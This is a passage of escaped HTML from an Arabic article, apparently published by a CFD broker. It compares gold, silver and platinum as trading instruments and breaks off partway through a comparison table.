Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eومع أن الذهب يتصدر المشهد كرمز للأمان المالي،\nفإن الفضة والبلاتين لا تقلان أهمية، فلكل منها خصائصه الفريدة من حيث التقلب،\nوحجم السوق، والاستخدامات الصناعية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتداول عبر \u003Cb\u003Eعقود الفروقات\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (CFDs)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتيح للمستثمرين فرصة الاستفادة من تحركات\nالأسعار في هذه المعادن دون الحاجة إلى تخزينها فعليًا، مما يجعلها وسيلة فعالة\nلإدارة المحافظ في أوقات الاستقرار أو الأزمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمعيار الثقة والاستقرار\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيُعتبر الذهب الركيزة الأساسية لسوق\nالمعادن الثمينة، وغالبًا ما يُستخدم كأداة تحوط ضد التضخم وتراجع العملات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيمتاز بسيولته العالية، إذ يُتداول على نطاق\nعالمي من قبل البنوك المركزية، وصناديق التحوط، والمستثمرين الأفراد\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتقلب في سعر الذهب عادةً أقل من الفضة\nوالبلاتين، مما يجعله خيارًا مفضلًا للمستثمرين الباحثين عن الاستقرار النسبي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتأثر الذهب بعدة عوامل رئيسية، أهمها\nأسعار الفائدة وسياسات البنوك المركزية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ترتفع معدلات التضخم أو تتراجع العملات\nالرئيسية مثل الدولار الأمريكي، يتجه المستثمرون إلى الذهب كملاذ آمن\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eوبالنسبة للمتداولين بعقود الفروقات، يمكن\nالاستفادة من هذه التحركات سواء بالشراء عند الأزمات أو البيع عند تحسن التوقعات\nالاقتصادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالمعدن الصناعي المزدوج\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنها تُصنف كأحد المعادن\nالثمينة، إلا أن \u003Cb\u003Eالفضة\u003C\/b\u003E تمتاز بطابع مزدوج \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفهي سلعة استثمارية وفي الوقت نفسه مادة خام\nتستخدم على نطاق واسع في الصناعات الحديثة، مثل الطاقة الشمسية والإلكترونيات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eهذا المزيج يجعل الفضة أكثر تقلبًا من الذهب،\nإذ تتأثر أسعارها بكل من العوامل الاقتصادية الكلية والطلب الصناعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعتبر الفضة خيارًا جذابًا للمتداولين\nالذين يبحثون عن فرص أكبر للتقلبات اليومية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفعندما يرتفع الطلب الصناعي بالتزامن مع مخاوف\nالتضخم، يمكن أن ترتفع أسعار الفضة بشكل أسرع من الذهب\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلكن في فترات الانكماش الاقتصادي، قد تنخفض\nقيمتها بسرعة أيضًا، ما يجعل إدارتها تتطلب انضباطًا دقيقًا واستراتيجيات حماية\nمثل أوامر وقف الخسارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالندرة والقيمة الصناعية\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E من أندر المعادن في العالم وأكثرها\nاستخدامًا في الصناعات التقنية، خصوصًا في صناعة السيارات والمحفزات الكيميائية\nوالمجوهرات الفاخرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنه تاريخيًا كان أغلى من\nالذهب، إلا أن تقلبات الطلب الصناعي والتغيرات في قطاع السيارات \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمثل التحول إلى المركبات الكهربائية \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eجعلت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"PL\"\u003E\u003Ca href=\"https:\/\/www.adss.com\/ar\/markets\/commodities\/platinum\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eسعر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتذبذب بشكل أوسع في السنوات الأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتميز البلاتين بعلاقته الوثيقة\nبالنشاط الصناعي أكثر من كونه ملاذًا آمنًا، مما يجعله حساسًا لتقلبات النمو\nالاقتصادي العالمي\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ينتعش الاقتصاد وتزداد مبيعات\nالسيارات، يرتفع الطلب على البلاتين، والعكس صحيح خلال فترات الركود\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلذلك، يستخدمه بعض المستثمرين كعنصر توازن في\nالمحافظ، إذ يتحرك غالبًا بطريقة مختلفة عن الذهب والفضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمقارنة بين الذهب والفضة والبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; mso-border-alt: dashed #BBBBBB .75pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1696;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 14.85pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالمعدن\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eدرجة التقلب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيولة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالاستخدامات الرئيسية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالدور في المحفظة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمنخفضة إلى متوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية جدًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالتحوط، الاستثمار، البنوك المركزية\u003C\/span\u003E\u003C\/p\u003E\n  